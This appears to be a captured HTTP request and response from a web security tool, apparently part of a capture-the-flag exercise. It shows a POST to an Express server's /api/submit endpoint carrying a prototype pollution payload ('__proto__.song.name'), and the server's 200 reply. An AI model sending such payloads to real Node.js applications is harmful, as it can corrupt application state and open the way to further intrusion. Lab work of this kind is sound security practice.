 Request
Raw Params Headers Hex
POST /api/submit HTTP/1.1
Host: 138.68.133.178:30176
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://138.68.133.178:30176/
Content-Type: application/json
Origin: http://138.68.133.178:30176
Content-Length: 55
Connection: close
{"__proto__.song.name":"Not Polluting with the boys\n"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 71
ETag: W/"47-rwAspkHcQlGCzm/YzRg921linOE"
Date: Wed, 21 Apr 2021 01:00:21 GMT
Connection: close
{"response":"<span>Hello guest, thank you for letting us know!</span>"}